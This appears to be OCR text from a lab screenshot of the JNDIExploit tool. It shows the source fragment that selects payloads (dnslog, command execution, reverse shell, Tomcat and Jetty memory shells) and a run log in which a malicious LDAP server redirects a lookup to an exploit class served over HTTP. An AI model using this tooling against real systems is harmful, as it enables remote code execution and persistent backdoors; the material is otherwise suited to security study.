 JNDIExploit-master src main java com feihong ldap controllers BasicController sendResult
Project
Commit
Structure
BasicController.java CommandTemplate.java DnslogTemplate.java ReverseShellTemplate.java Util.java
31 switch (type){
32 case dnslog:
33 DnslogTemplate dnslogTemplate = new DnslogTemplate(params[0]);
34 dnslogTemplate.cache();
35 className = dnslogTemplate.getClassName();
36 break;
37 case command:
38 CommandTemplate commandTemplate = new CommandTemplate(params[0]);
39 commandTemplate.cache();
40 className = commandTemplate.getClassName();
41 break;
42 case reverseshell:
43 ReverseShellTemplate reverseShellTemplate = new ReverseShellTemplate(params[0], params[1]);
44 reverseShellTemplate.cache();
45 className = reverseShellTemplate.getClassName();
46 break;
47 case tomcatmemshell:
48 className = MemShellType.TOMCAT;
49 break;
50 case jettymemshell:
51 className = MemShellType.JETTY;
52 break;
Run: Starter
/home/lab/Documents/jdk8u312-b07/bin/java ...
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/Command/Base64/d2hvYW1p
[+] Paylaod: command
[+] Command: whoami
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/d2hvYW1p with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/d2hvYW1p redirecting to http://127.0.0.1:8080/ExploitLX3S04qKxU.class
[+] New HTTP Request From /127.0.0.1:45312 /ExploitLX3S04qKxU.class
[+] Receive ClassRequest: ExploitLX3S04qKxU.class